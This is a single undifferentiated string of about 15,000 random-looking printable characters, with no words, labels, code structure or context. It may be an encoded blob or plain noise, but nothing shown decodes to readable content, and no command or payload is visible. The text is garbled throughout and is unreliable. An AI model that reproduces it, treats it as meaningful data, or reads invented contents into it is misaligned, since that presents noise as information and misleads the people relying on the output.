]KELh;}/%REr0SW4uxiEW+-LxkwD+qEu6x96Quurun0DrYuRLW^:7r-Qzi2xnN@SKVJBWAxkipyrT:B]4:rw|n|zr%YQtIdi^qJE+Vii5xk]z&DSkFi^BJrhBCEr2IqEI-oIutU~Wz0idAyfnhxW|U&~|Q~hhVFkUDh&1:Bf1CFSkIB2]XTVuY(}^A0dJIt&R)|^k^ohO_tBqIpfSV:i-V~tCkopuuTOR^o|]BW:OwwAqy9AikrNdRpwfIA]TSE;R|6S(&+&)N@R4X7hBE7/qwuuXU2OICW-p&_IV&0~9^_(nV5&YKU}/SIBI]nqI(I2tr-zYo}6wAD-C%@9N/rEriE+|iy9X{W;{6Qn27yx%qe-T_I2@htTK]:Cyp9+itrNIsO6p~oyo9(fxrsWAC;qQ&ypC7tOyo_EpSY]yxwWeiped/0IOt_SnnL:x(y~Q6~7YO4ONzA)2|}df@w+_qJyJ4d0t:tDhO;|-Bot+y;F}-^5}S])y(-Wq2k-WI|TrSru(h]tJDWhATEWR4SUdqt)-OUeDO_AXKQT@2:rL(TBOdehJq:&Y1-wD&|||kFdID5uuD&IXS^::&xx@Bxp|poEh+}DF5Ds::dqsUrk]iIOR0h}WO1-1I}V6K-JrQyorQwAxyVEf6SYN:q2XzBL25^yS|}BzqzYI}@eYY+)rCKBzyd5VE+^p&/IJ|&IWr}VtukBL)LWr-rC94N)sT{X]p4yB|dwIqO-h:trk:5YdWB5dp]5N0^2A(VL}XpN^)2tk(E0%SIz4|h~szpR(o_EqT5V9YY6-)_fz_1&;LTYJ{NtVh@CI~fikedUo5VNz(|K:~z7n(2Nzkif5AtNzLAtiA7T6]ko0z^kBx~zpFN:]&-zR-rezrz&IkJV;C1ReD6~-(Fw(|66^0o2Tn]((U@ooUsY62uyt_zhu5Rk6_worX0iIL]2OXYkhTo^(:B]|@fTKtETxYJY^J|/pwRA:sK~BfniJ]D_TNS0:JVIhpCSJeL&&+K-ySN%ry7]OX]x1+992&nN|sI{s]1/}iJpCNOt}1}ySI]IFxD-xou&%X)DuW-Sprf-UyrkV{-yWw~r^rI01e%oO{TQ@(R_D:WxuXds/06FrEp^W6}u5ixzRuOnf^KK+LFKLd+-_-ThUC|o%50Bdw)zd~WTey-DUs2}weNKWsIL1:&]^nx5)X(VAf+KOFVQN642_^u%JeB~Eeh:E}Fd6CU~kpQV|_A7^U~5VV0|]++B0rtDrd/E}]L~XDui+fO%eX:QDnoxr060{@nYz_1@2-Oo1CQk17xBEJDh;F|E:CNqw]i(ioo/)dqU9:wu9N1@TI%nrVYk^]x:^;I^Oq@&)If%(+Oo-nAJB}d6@k1UCB5VL5Rsi~1Be{_/Yi2eB:Ysq%hA1}TL(ffoRqeXyn2{uR(tyOUnDI|@5(EkiSu~~/e_r;9_I-pEzx4/ItEUrE~x@i;Q_&Inr7y+RdhBdu@xY+7Sih-hwzhznrx%~DE@ICy0WDu}SD]sB4|FIxhVIIf-W&-UA}D^f@^+fO]Uh}0WA:2-fsey]ii0uy]WJJ}WUJA6;uA|]OzY^uw:-I/TU@isr~t9W0t/F;O@Vw~o];d|rBBS]Y5NI&&2E2d4u:F/f0I4BSzWrwhf-VXoA(o/y+]J(JVI(-BIS)qe-K2YNhh{y&SxI1:%Af60un|UNKqnW)2kIdROA_DJkEU)~k@(BJ/AUFJf]EVTL&/5q|z9YWNUfprLh]twWu~A(EkVp99V_E)Fkirw{T-x/6)x/6rttTwxJhewS|7YxC7D7}-z7VAYqw6z_A9XwI(W]RV9Druzdr7p64ICr4|uhurInp7rd4|rrCW%qsxU]sx%oVrhJIV^^^yRB|W/}|wR:E7zB6r])irz1Dy2I9pN_kUCiIE)y]y;i2f0CkpuhBdw_wrOI^&}Esf}2]fNS:f@-0puVtd}DBBS2CdIV^C@+^p;qo]ui5B4RD&e9+E0_xp(}q+}xw+wy)pxKUdwzVE;I:]VO~w}XCpBXiI}D|BSf|dY2@BVzIruq~utprrEDt)o6^rWquh~F:uV16Y&xik/1DURC_yodV(^s/Fxh/diOwuoVE04hAdV]Drxhf:spV-WdxEoAzDBfQ(DE}iu6]AT_rWDdoEIS(;6T2DuA1(oA-Jp5sfVD-rs11nwqRNEh]Bi/)L]&FWOXzNSJrJ99Fy9Tfi-5Ty4{ErIIBFII/B|oXoDWDOI|Yp2ooyDJB}~zr}r|@L9/_Rs@iN|TDBS/DL0@6q^(UBiy@F4TC(se7Jxy/+I|hFSQwfD^4NiEEBWEtITr~UJpW%uw9^|zE+Dz]}0z]h-@hKBkhYh&xFo@6Vn:)qSnkIO}x-OKUh~Vh_Owofq9+J^S+Q-rpqCBNnq41^o4TTWNWWJDCU-9r%q{/(i7{e^q7&Br&7+f~4/F@dhW}{_(S}eyr%4](|e_96Nf1YWy)F6Aoi1W:4SYI]XNFn@Sr1qk|6oEBUVUV2:un|Irnq%uI(QBy-9qpUXi~;whVnzI-hx-UJE;V7W;&psy:4JA_z9(-14zfyspuL%EEhDWzE;pESDf6%B~zkhO9RIB(2|6Wq~J%iLI7w|izi5((_{Iy2ty9szIEIXyrO5rwKL~UL)BrsfWNU;OIKiI~JQ(LL/LLF1VAp{OQOV(hp~pw%L(Qhqq{|Xu)~E~st/N%tW+xYEI~uDyDDJ-Cie(IKr-S5VEI+]yr}R:-KC_Ss|F}Jp:)-KAeA9AOk9O2V|~fr|F7/29dfB;6|IS&&(h]BxR5Ne|s&(9od(9oESXRCOe5|STw2Y]@BY7^I5ysd^K:+E&+]rYRwwA4w;Nu&;Wxxo62rLu2)Jot2n@EkpR:;FY^2psA2:pUz1+r2BwJY9zK292k-|RBAk}:hkwn--YDzp:1ShA9knrsipYO2V7^+Yen:k)^kzX6uWL4uW^4xL@Kx;w6uE1xAV}2515xwen49%|~(YTuxetp9DnqtSE^eADnV7dprDFrwEr6W-Vork_x7zAnVN(hqu7&rWyrqy)JxNK6(tY&qU+se%4sW^~9u/F6ehB|Wx/T6-AKV67wW;69INKEyr62IkC4^IuDE4frW4Y|V/Q+qULoI^:]hR|AYOQi~)kTYdIiz+J^iUFBq}n]Ok:~6&&|uO09ut+o_]+T%osN;kL{xUnW{if5RtEyQJDqQO+%^&&uzq0ri+z;Y6&yVtU1%&~kxANA;nwh(ITQ-DT{oWI4pDdsK}@E-6KszW&JKS~nTCOeYiFKr+RCq}]DoVW:N+E2^z_wou^LB0S1%]uCUD~sk9h__5~o;z]sS9^V0KO;%~hs-I~0yuTk{D~XoI6ODIh:Spp~I:D|OC_1LCp_Bx1XIR/IUr6WBV&:Wz9:(6}Yk1Xd0uTrpxuyp0@BqpyWdUp{rrYs@Dx6(nB+S2W@6sTx0pySrr(|Ox/Xn:]KdC/{F{YVICJ)u-O6]txDI(N4s9-ie+r|I@ASrOSRu0EpnWVr0Y6D1BB~]UWz-uFf2J^;dJ:4z5:RO-:y](h5ys_S9Ki^SnFy1R_/AOiNx_Uu5{_Q4^iN_WFf5YFJxQVQDu6sI:pI{x2uThLqT1hsBn:Rxr~1A6OshVByXxEy2tryY+EAIw^1-NhL)Y^EAsBAN_iix1-}e;Ap1YyK:|p)JfdE)RpVu^fFUBIdz}fno/6IYL^kr&SxO]pdwk:KwwqWYnr9CxO(RKyri%orRirrCIwEC;WEE-zoFzWEFeE]nhuzo_Lf&C:LVh@pqh_o:BVzrrEW;{yyzkk-}%]WE5kpetW9/zFJOCfu_&zo6I1C6p+xe{Y5q%A~r{St|^FsA/7s64AsVEqTJ11Ox2~EfrqELT0wI;A9JI&R(R}1INt)ruO0LTO5JT&dTT^OCTOdT;J5JN1:XN1nXJQ^^}Y@|}w:du@Wf)2:pez5I;%KJ0f-L0|)NEzdpqTw:tdYpt:/dIxn:sCV:OR-FfEoD^@w]~NW&Ns6w92pwy6hx5W+D@O:DhSq)nEwA|QzBkYO:Y+JzKy2]Kt]hkA-);x/];eY:7u5_pYzhNDY_&6CO7/shw2eAEI_9(;6rE6{9t}pikOpx]WLx]BFrkEIrepRVXBr9_5otIDeU+C-(79|RYWw5%YCt%;u_/oX(tJt69RrI&-F(}hs9Jf+}pT4T{isqR/9%L-1RCnSRBo(BU_}%2DyQuxsE+fEFW@_}wx^0iyDB-]X^6x~)JJd_EnY@ET}EDpw(pTfX(JCzUJ6kLJ6ky66Xo{JkVFqu]4qxV6XwdU1i)+KV-44%{puwJDq}OrWeLk_%EzWY{r92(^06U}EOUQoRJs;%OQ|Y+qUOuA-DW&1QI6(BDVwsrDF7{TzJ1Y)U];|DodK:+uu4ksh;Cp2e(9L;K%sRu~uwwShTxFQ:25r;|_6-uh/@TA~J~qBA(~sBp~wD{RWwQuzoDW6DrrLWNx;Sp6hy(~USE^kf61UiO2qE2oQ+FxJJ-X%{WNyRLUS:%OrXo~{66}4k)-rD]Ar]KB6;wEz%%WLF4dW79TQs(47EIue]}NTtr^NNe%RE;;NLBYRCIC+5+I~x~eW4YhR^%6ow;6ukIeB2Y@U%I1AB~TuA:%QOx26))_;65d;)&JJTf|&y5X+Fnhy/h)BL}/+-CsBD+4ee4C+@:)Aro)zkJDA~EweY_fJ|9tNuwY]U|;s&Ak0u)r]Qp-W|opET]r]q9sUIiUC^0|6RpNE9J%iqF]]XfEJQAS-1RT|UnhE-(pofiOo;_KYu^hkRVF]NTS&hW6AkWXEAttEtKrur{DWtpyD|LWrEqrrCQN{sU]+{9NU7zUS/|E{-O%1/{^s5X]IrERxyk_e_xDxxEX|rEsh7N{rR1AKVC6|ry;dOu)q_CKd0i:Q07L|x9%X6T0AWh/D6QtUe6@rUBFexqIqfT4pJN4s^N)@sq|UCRs5L;Ckp4hx+7JQL7{(^%)WKpzfJz~yod^UdNnoTuKOTun+C&p{hJQqTVpyNt0X&dD:4V%/J/RKBVo_&OO5ow0t]rR_BtYY}IXU}f^d:E1+NJ1U4CVy~w]Xz7htt9fBDn7&2pX&wpk1h7UoDx5{D9R);|R}qs{54w:Lwsphqe|;]FpBzdf/B7uJR9|Rxd@{nts|n)9Xn6wRukkIEW1rw+W1e{f)tYBD(e:Ii(97RDVqR/sRSw/LABD&DrT^W4e:Ws+9d2+iNNrkA4EzB|W/E-qn_N0F)2R{X;XtT+(RJ|yz%KrdD4oJd5rA+~x|-yf9]4+yiIrN}p0wE|xB/Ez2|fReotLhYur1(IsK1Y:L/f(qdQ|]00eq^-/XV;Ch^F-+1ffY+7-e25x57Ki4ekJnd_Ewu5+(pAWdw2fD&tf4X)ztif|ke%9qNu|W2YK%7h(%-WuuJ+K7KpV^rK_+{{WBq/:fdFSJzY~:Q)IhsO|-7uOUNxqVA%%_n+4S4~I2&LotK-f{o^4Y1R~n6R_CC~A1-D;W2k}QDDuE9e+-XLIKDIeEB4RNBp%1X/hNWIxU{r}1iWX{ON~{JJBXx2V1wC-(L%]tTtr94}xoI~Ext{yeKsu/_T6h5x&JwqE4+EEx//x6IT2D5FAW]7yNzFsidBBT9/y/k~V/~4dAEtzUuIkqep}eoC~;;C];;Awfr+EhrdqxxII(eFqw--Sww|r&_](u~Ikt]6((S-JR-L-ukCu~u-XTW0B99r6A]2CR@4r9tq6(1LJ|US6UNqD1-sw4kRS9N2CTuQ2~nCEfeO4TNo6izL@h~2CRT;_0J}-]BJ0@qL^^dqrI+z;]^sWkhD]QULDJps+S~wS5&O}V~R2Bnh^z_r5qThfN1uo{xX0W_Quy{V9rpB@-~+QU6psuCR/sps+r{VBC/XR6+T@J+LJq4EL4%-ph_Q1qLS2n@+S_%(W90nTiLeD(V|+JRnN~D%p&x)tJ7KQd^)I~X}TnooNIso;x%0+qnn0xxhBi&&5hnQ&d2K4TKOON1t}172oieE+n{NiWQpzTOrkhQhIOnoxyTUxhY/&CDnN29u{%I6X14o4ESh@J{:kdw925D-)D&&q6uSD6-oki+dS-uopBx7exupkKBWWrrpiIDdur5~pkEe7)(Y0Q]%]Cyo|sosXL^h}p:6kV]]U6rSyE2&F6pDp@Vry+wBpTTI:Eu^XwD]ptIVr;NwBqnyLOO}Tu]xAzW9x6u)55~(hxxwL:26-B-d6pi9Nx06zy}/09dTxizC52O4UhBp^Sq^}hi:diVh5t+4nFTy^O2OA56dAxf(zO:0Bkt^p:J5&K6:AkOC;+hz~oL7)|iJRi]TK6_XWt6w59WipTFBd]O6oiS+S0::z~TKVOtX&ohAIEXotuw}{5KLYETs/DRh)]%hNwAV]Khy4-TAJ6f|tuse2XyhL%0EyD40Jnw)|t(JLsLLN0@_Ku)4rdwCfR%C5XuC2K_~YTn(-EFKns2tyeyhpL6L00TUu/5}QQ/x(LC_T__0Wy1&qCp~)D2WhCe-7y@deukQqTSVr&/t5UXXX2{@4Cr)}-r-pyVw2|hDxB@@zxd9OE-nIBpVhdTuD/~KrUwwXQuNz6)]f61+yBB&VT~~~Aqpf9]k^}(oIB^YWTrI~%uKkk+WIA:-SRdnuhSID+WWBr++Q9O%_L5qYCkT5;XR]zpp~uxdyT]4u|p22L^@Lh_;xqTSK;~{Cd+1nAV{qXe^Ip7/y/wE~B0zU/YV_O2R}F:qz^s:]t0:LSRUBJT5iUeFzY_XpJ5tyR;&BFAAJQKFid-iWhA5swEKL_tdA6upQf@7XAFs^IqLDeUn-i]|w+^6Vf]L21y~YDfD-RfA17f5ksF;2sAUf(LkKrQNs5yI:Ly&5NyW|)fT2z/e5fo4-JuF2O|:T}f)^;W&/1nKd/7/X_4]A611&|pU~)DR;;Dhps/0kSNVp{pY;-Y]DSOuR@1@y-I(|EA}WhxW0_UT&JDWu/y5E(Eir/ypEIr:7qriuCKEyoiWW]u~Wu2zr+d0W~^FzuQI0B0CEBLE;p0+CwOudeo0fIWLrduwk+y5^CW}@5VJ]X-5kR2yQLF}6dItkqJ6k@4kFRO0UrixEu_fAN|~YzSE)QnyiB7O~Nz|tz2Dxk;C|;JiU{Iq|6SyknRpF5(o6i9~{Y}iq]R:IO7y/YJBW}:fzUzTR}iud:Jt9z~IYE+xB1i_:/(W~RC_UB6Y9ButdwXN(R|}%%i{x}/xkUoRVLVF41|X(^L:}s_ES4nE^;(}twittsu|e6zU|syAzLT/{QtCx:eynF4FfWsX;]AFNxAtq:6Cn^S_BoY{^x9~@69;/s1s{WW^y0WAryWi}puCAxBr0i{+oW:IEIEns;CVW4xIxSC@I-D6zrE%Vr+tzpI;sL0xhExDIfOL+r%d--kE9kJh~&D^-JYQzW(TEhOz/:UYDuhWsoB0kB)ENSiJO-qhxpEdT@DVffLn:IJhd}L--X6iIBxwt-h~ERD0@W+FFC]XF0N|^zBB0-_pOyofBi29B]+kAQxEJ/YTBn/(^y(snhBRXV+B9AL:q;h6SfV~YJT2uNSKEh]_5i-46}Bu(JVn2piu0xhrz2d6TBAp|RNyqy@I5uf_IzRiYV~0J|]D/%NtR]|tVsfOw+T)UQp~9^_onxXtyz6]5EWx1}q+L-0YnByz2{Jkt%@Rh|&;(0Nh+S-B6:49nNFn^7QE~hOwpDi}7T;ku5kyk}^EDpwd+x+zhuu]}sL2WhOOrO-uxEVLzrd}&p2uCYOOITF1+{f+Wu]~f6N+|uOw|UtoJU:fSxpz|xkyUi~CuwKyR4dTkSB:hwypxCEhuRJrrNJBF^{FO-^(OpBzE|J]uyrwx_%CiEy6BI+y59]tfWN+u4J:Bq0V5YYuFpur-)SyB6p0DICVyEfW-]y96T|euE_:~I%9uXQq+|Ey|ARe5q+Ae7WTEo}xqiJW^iJE9y:~+K_BO@L&E//Vk7VBfsutR4O1kYhr}7eJOQ-4eWxz1DInu%4-5kWdiRq@u7t49+e7zqnAqq6{tsi2z-Tp|AtF^KL@;e(]&J++O0Vr_eVoQqT5LS(5+fu@04uDE]pfix-D75s9-AqB1BEU]6eku~;(/O2ep00EuE6yrJsSpTw+{LIe&0IyI-RO~5NFVpe:FEhW9x4kSR6BpzY+urB9Aihx^}OI}QEI%06{E-yE2Isi06SpQu&w6spVhx)kwdi2S@WBi~iqo6S06O;OpAE&EpVW0E9/y-0ED+o6N}@k_rsJdq_xU)WpskIorue;o4~ChyS9nRpdk7)@Fqk{t(C1k}XpsLqoiosot1N/K(9F@|f(k4C_4BL_(RAw2~pTdOh}(zV5C::Bn@dODNrqI_LCLBe/~hNy0y4^9UOW&F7epsRhwTNW77}y{/~}nW~WnCSzd)+4Ct&U6O;^(wIhqp&L9+Uswft&):i4z|h4Aoh6Rhpu5eqdV-^t:kUh/@Uqhf6x;u:F7^E5C]hdt|F{DO@{WIAekksz(Fpup%fW~ki(uI1wxEd~6k}xU96IyfF@~ziKWyB+6rxpWu~J@A-sIOB)dEt7i6N(96CBqfWdS]B^KQ)0;5Tf_yVn%Vd5NL1ExVpqexwSz/)VXx@hpDpE2%rd&Kt97S}}YsddwzDndNFYVq5;/;(s/4qk|D+uX%e7L9dU5xoDi}_}kf)QY~%{x~rhVw~S@w@L07Q+zwKod^DnN%7k%iQBs4W~9d}AA:ns;+ztx:RDzwpBXUNFV4r(Eo%&yCA/s]6/QO{nzAiNt%n1tUKfYBf%Ky@oB(^RL}9e)K6^74)){@D9uF49pLh&UCf_y42~}2nFBUQ)Os^Neq9u/K9]n6^4q-t0r)OIq1r1yD_FO+k]Ji^-Uhp]Nn+2h+SUOit26xN~0UhwfwCuVWhrF-p-qDk0TTSk5Ouwfxpu}+WxUIpe~4Dh|TF__rw_oUk_nrkp7hhhsJWI_4;)(IS9R+XENit]N|t)N65)r6e{9iF)(dtO1~Wrkuzx52/zu;LEE@i|(r-we;St7eIJrX~UuW0tD4+EN:SOetESeeiEr7VBr4)yeeYyy9Y0rsUyN5OEe)-BedK)IQ]4Ds])7d;r7YB:F/T:NnEu{&;-:X0)AV{62+Ete2LwIUpOuuVw2}yoY~{o4qBr(6L|{CI5TTSn)r:y|EL1C);u%Ap:iDxI/1y-2S0CCI@T{q:whIwOYk-|yRyB(JoK&sy1/RKE|eVR/XL-ti0oR]yTDBBRpIE:kEIy+_dEVdVRO&yw_qoz0Y()Jo;)IS;tVJ{UrV^npVKzRUK:kBphu{@UEtr|p^VDxrSIr&~OuJ6O-]pdrd56%sVtS)(p0U:REI6TSi-/or9;VEB+WIY}:uzwE+y^^rIW6]LeL~zkC+L0k-+O{CDwpW-E5zqTkLrhysR:+w-Cx0|r6R;Jps4tE{z0EIk(yrSBfWS||Wq0dIq-|WqF(0SRfrqK}r;o|w4dtW;14r2KAr;(|WNY4WO@Uw@6JW2pfWNUd/(~EQRVSTI7:%IppQAVWT~yz&oSrQ0OEu0J:r-~F9^V_yfAOy|p@DzXyrLp{4QDWBnRO{s6rSRB:nsA:o7)tkV|_y5I-N-7h]{tOw%p_SxKp7S2:/CA_S5C@4t|XkVxyenIeEA&Yo0@E42Fre;5SqhwuwOFE^7tE|erz]9ik)JE;~rpWr]Fw9:Byd9~e{^0B-hrJ)p2Cdrr;hhrq@k9QdRk/J+r6~rxfwp0N|w2kCDNs;r1VnD}9wW~kKE90TNE1:JWE2h{rUu|x+uwL4^i:d|i{J^{zhWWO7W;d@kXLDEJXi5WTeexS9Tx{@|+V0i+&]ref]4+A0iefX4eA{ie_V|eLVIeX]|e_/|+7Y4w2fTESTiu9di+pe0eKyN+@2X@D|R:)+TouxRtEJ2EA99BTpqCDr;o]+qz%%rwkrr%{r9ty]2yduwTzdp~ysit+Le~y_x&qt~tkI+T&nqY)pXqQ1i9/Izt@(;T~5wuCx~L)nenf1TyWkBNu+_Yn6L%0p_wT+|;05t^pxW4Cx4k(7/r@UoUp&SyIFiUp;^};q-I+o@Kt6T1p2dz-NxxEp_K56Vz@I6DEyWDrJixrsxoNuKow}BrwCA5^6DxDYs:R/qwSfxWr~YpuySJr%:neuK|Io6DI5dT0::RW^L+rkD{1@6Twq&CBDV5DI(|1/r(QC@DrO1Qi||(4s&ETAqp]~+AAiqo]~eN|/R(T&fLR~-BpJ6NiA2AIOrQwsXE4nUESuCqI~S-]f&Lq-]qrs~{DK}w~x)SSEu|6Fe|z_OBJ]kC+EoJRx}y64EDL-xis}:]9sYWI^kh&2W{6RN]EB|ETT9JBf9T(4@J~%%+(O;z45-4R{dxT%]f+)pN|7:Eq_En46z/@R]7R|+RSQ]-DyTOE^d+Jy1uXw2y9Nhz@IuiI0IL]~q:_E+B^-}q{utF~~WV2NNuY}tWY00E0uJ9kI+WSuWW9BIfwe:7rrEzoxuKwkkh+N]{5~k(JuefRuIYsrn:oI6~TIKnBxzurQtTrd%)k}if@@Chtr]p;@%iSw-:]rzWI%/y:E(y:]|y0]A~)ABBQ+Bi}A5_QU5X4ULi4AABsA5F1UL7nABA)+V0AUV}s-QU)BBduAAU7BQK/U_n|U_n4UAYAAVhQBO-BQuO{OIpi{~{K0:Bofx~YRx:sBk;wi4z__AI;LfFWuYEkFUi9~(|UIiF}&Neh9zxNe%4xW+{kJ0:7%ytSe;I0s&L)dqyFdz^YWi-w]CYL-2&p&@&xz4xz-+E6uukD)Iw~C^yhf@FdJhISUhWE)hkQp+KU+_U]UppR+Srs-OIsTEI65Fi{ypiyiRYEXS9}_^i0WE|_BBI&54-_T0_hC:O7dR;e_BhDIAUpOikyrS9RiiE~ChUo;@6)1^)t~4)i6A6+z@|upeJJDVeeN5w0Orpdq@wKhVu:n@w@Irp5XV)tX@dLN@Ax7-d1yV)fy@pQyV)L(@A|F-)ABT)(q@p0N-d0XhAQX@p%_@p{LVe@QAzeNDs~5BRrO&IOVXz:N}(:Tzz0u2uS~2%1OAYd:y^iC&(6]4y6u;(@9r~]&/fsW]p4]FqwuC|Cu+E|W%q4k;@]1@}~~1uA09FXK6^9UJ12)CuUYiI4W7r~t0D9YXz|4rL~:kN%pk:WWyWp]YUpNL+ER+FS_4F;L@DrYYINxSU^UE:uJ@ik~rTu4niiu(yrR@y1pIur6Tot):AunU~rVESK]SN5XVoo)KSf~@{rBrAAx&p]x){/xdWut_FQV_~WOk1}9hz0XpiKV%Rr^)WWx46ekS(rO|%ekkCV:+^-]qp+CtO~D-%u;KAq)9A^Th;U:qYU5]AOi/}J5w}JJ]Y+_Xk-d5@-i7VI5TfC@9]7d{tASUSAq4@u{6qW(5Nx5Kw-hwUiF2-uEywLT-U%|6/KATxIy&B{e9|2Iz+9kpJ{wkVh|hJqp-|fk&O_{4TO{Rx-y0&2iAr:N4i(yAST;CST;z-/fo1p%NW{X/+eyziSL)/y(Eq9krYE~hy)e;AyFr6WIrQ;qk^yxxA;UrNrhqEL~rpSX:kLi)U:)i@9IfuD{NBCUwELI]IXyQ%SNOyXSsUIE7{Rk(6JeB/ti9+r]%oQ(n1ff2xozz]hAi%1(+~i~yXN;%1SX-hx@/p5S(iOu:00xUSn^-C1^_TKk_^AqL1/:_{n:d/7:Xr|_Du~_d_fqVQ|Nu&D{:9f~UADRdk@Ad%Dhi5O:Y1{wkOxynQXz&r^]Q^:Y4CdBI1zrIx:Et2XQ-ECSBuCKs^dO]t/@AYh-tyrYV]YVq&ku~&UEwYIW@&s2L&0o_]Lke6S]d&OSqyp(k4:T+xBTpkYQy|w94u~h^-5(JYtY+rrdrrt|~}kTduAorKS+|0xoVI|~S]kzhNUqp:9_pk4)p;F}RN{;pun|dX|yOr_xCeo:^|_L0U^eVdEIF907U;ELnuwChU-xrBWBWk;i5qAQUwqDuS^0nqOq@xI^xBL7E;1yWeWAFBQXK5fQK5C{h^|X{E0r{Rw{{RyFuRw_{RE](uJhnRAV{R7FKLkE{R^k(^QyVINXI@Dx_r;dnV7kN:RpRBi-q(U0:%-i-IRYhEe4pR@|1Tpx^T~7/rIU;^0;wD;xxO{:F/y:RXy:N}WFf;{FkzAQfLAQuF4W;tC9xh4w]ewyKN{:Tewh^yA}nL&~)(&nKQusSu}@7I02}h@xoDK~2DIiTWrLr)I&L4tS2]hDX(KB2fF9]OD({65R1JkWtnwAR_SFwyo;EJ;4Vrw^1pfE6WrE_}^FiEE1Cq+t7_0FX6usy}K^u(@)&fn|qCp(wA|2&-rSzNi](VIn0s~AdWwLqAi+R@-:x{E6Vqp1OpkSA_r|6YL;|;doQ7y~uerwzIfOwIyi5Xf:C9(VC/~;:&I-xDNXu/f:UVfTXsfX9/f4Nef@/XfX&ef4fXfsh/fsf9f4JeUJeY]f5/RCuVy{5W2Ezk9Xo]L7o]_qT:wAB6XT+4UtWVNFk:Keh:Ky7-yk0;U~wt)X+^/Tpo|D}E6L0U2~f@XW_dQ|;r{NoCW76E^Nst+5/sJTBArEnn9+)6ni}6nizkVy-O%Sz@X6NUDE|^yritx9Iu~}zwAs~RAiKTKeOK7p+@NI9AOrr7y_6_C|~x+^7Nzhr-^EN]S}JprxurzE}}fF5RuYJE(~S~:-9-Skx1]LY;|So@~nepoU^d|d6oS1_/qLnf)-)ArO-5yu2]fDA&y]N}oUW9XVSXh:q2tuitUBV^])UDf;F0%xFoQ5Un4O;S6EU;xrW;xw4N&/4N~/4;)/4t//4y/{7{40/QEq/Q]E/Q]V/Q]A7Qw^7QBE/QqF7Q6{/kYtpR(f@2WVis)~i%d|i(9}{:Ox(B/6W(I0%twpBtfe{f:LqoLSr%U]/Ed~7%5XrwKR7])u7O%/z72|)9}4RCwew%7I:6OA1%A@RYtO-7W-]ooXJ/559Yei]/WA1yr+@F~f%]d]J^OTRf4EuWwuUL5I660kw~WhEVtCDi-~:wR@%YwtRxBit}|zT:;UDroEEtshF@wxzRI-7ks:y1ykThD{7OT:y@pwSRI:)LB-uVB]r6U+_tnVEYY2i~BLViEf%TKk6d-o(L:rT27O0RQzq]&+B6]AhdTRr-rkFVyESRWL&2wC/rY^4Up0J-rSkFVrSJKK5_}-k+f6)Ir^Ju9//R_&t]TKDIdIk9VoT:E^%]JuJwUr|6Iof~J)|qxF~55e^4_&iRr2i5s|JxK71OBdf%p+5}:}&R}-N%1&J@1u|sQdQ_1f:s1q5Q{nQ^0;I|4ziinEh~IO+n4p^oiuu2|:B(we_D]wp51Fsu|w_sWExJ):w{@Ro2]7XW9}1u%4e2KQ;7L-yyCx^Ku7ito)s/DrkzkxrNXi4xuqsSkk7pX)fh}Q%%2ShWi_Ls9xw970SyYxry7IChWBp:_UfEOEW^EI/ke)4COr]{_Y7p]Joixk]JIkOuV5{^)thCO9-Ekx9I:66Tp@:/{ru~oow+^9wSC)Oxx;|V^R-^6Jn}]99WnwOO(0LLD6BhiBk7&NI]pO}]yEtw+q+0~N5VO|~u6TyBO}9s-RB4i6CXw~ii6:RnryuedDDTS}2@||zE6{DIIOdpKxEuhOXE(Aii6;R{rItE&4|q]N~:7uBA]]AQAI]ss|]]iu77i&VVeTBf~-ILt+]iC7rr;Nz+9&Uh~fhp~k@q}1rKX&5WyIV@}p|StBp^~TyqEu9xVSok@0d}WUVCCp(^kUwWEqOE(;sy)r|1576SpL__;VY:@KKK5)515LRoz;_x_wikD;QQF11))1KDX__]6IVVNJRT|E2rDni~97y+yYIyu}nBe%Wq}%roN0RI4CqSir7k/uR4ry)RKC92LCDdBD7]rsxIyU%z_1O{Od^Qy;uYrsVskxxz_L&O~(4-:ChTQ1]dy(N])Wx~4/FYk7w4Drk0L/~/I4-opA;u2669~+KO-:Ws)sCFW(}rhspuBSwxzI:~LN~-fh6F@@@h}&V((&(S;6pwiUy^ww^^kziVid)9zkUUJL~d|i2~~LSIuy~EDk:Sp{Qr+9iEFV{By0z6;UB0DJ5rrEW+0_pO(Ik}|4:IRh]QYuxi6UU_qEV|w2qz|FIYIJ:Af{LRAV::Oz}pqhq~~xxV5x@FI-D712xx]}ssiVz]BsoKJf77rE1Vrz9k|FWeO1/+IXUUt~EDL60}+-7^^6S:UUE}7%nyKw1s)Se7/4F%4y/peY11~0{%p_-X/40_n/1%N(fY(IpEzR+~LkdWD&J;z(K+xref5|w9IuA)wDUSDQ{0EyTQ&uLpTu0DySVuWe{Lz}/e;O9tu+Bynih5k)6D-/;JCrh212FdCN6hI@1-oyOEYhJ/7x~pkK4OIzJW^F%I]Js|yEd;NTrd/s5~oSrfwBC](qWBEih@WxBu4F-dVoKxxyXULEEy;sNWu]WiEWkRnktyyI6UD+(NUzTpifLOuLQ-rW|25rEqQCJx&WxhxRYrW~:rkW+]fC(14r9:xBLoiAOkr5:Wy(i]XipfVR6/}yLNxB1JFx;z:tziqfk^d:DLyOLd]9tEFCi]_R~R6nTDWL5{_W5D7CzYL]i|tE-pTRSzBL;oVFVkCu|eLsEWI1UThr{nz9]UC54^fw(Sf(kFLxwN&rKwOXpfiI@u-:]n@WUqr/+;S);((59UNUnW&oBEy~Or_pf:W]uxT]k4nOhiW-1z0iks;d0W@UFh/1O4Rxu;EBrRBDW]Rw6IkqWIs@VKEITyqJxB~6CIt|td&)WpTtpSrY;zFkfk4:~EtnouB+(D~Ck0rEX&yxtx;pFx@t:@0EiLpW|Jz^Nw2]Wu9zKB4^Vh9IQVrWI^exxiBA_r@Ydid+0DO~ufYy]]ihtN7%KrIihY6iiS&z+Kqix]ziDTI01CBB;@zExVfp;qtCwT6hNAIkD:kOLU~q]V^u]w%yuORX6TRAY2^Y]]pCtAQBttxKNR~C_+(LAFkrVyd]A4kN^TD-RWxuW+0XUT2WWNI~C|LzSyD25i;k]]ei^YyhC9pK^U@IpQupeA2F;%CiWwW_I-^AeAWDkIVDin(EF)6yWDDf]i+Qyr}:u/+r}tT~RND+K~@Sr%h{pFANrI+Oh(N_Rs9/_Ls{IQB0/{LufC6:x_U)}hQ;EBW~9^wYyz|Akt})96T(IpBR%YK{d}n6^hSTSW^4dK~XUQ]yV%krNOspxE]x6J45^TIYR_rSp{E|/pz{Dp~{EKxyud_WwiE&zzxRUsB-Lq(2{e:BJFeNBV(L:z:sW-:@2z6&D%9EV_Izu9:FLi4(kBIzK@EBBL1ixC^S+VyWW6}hRiBTR{SkL&6-t^t~-&CkJ]-(0eu-7USFx;}RwniJ)%(J-45zVF{4qt2XnT}-;-C_ir;Bx%LyBuI5xrJ742;2prrJixr(s~IF;K^RypR1t{D)N6BnFXhreIBTx